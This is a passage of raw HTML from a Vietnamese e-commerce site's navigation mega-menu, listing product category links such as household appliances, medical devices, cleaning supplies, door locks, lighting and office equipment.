                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
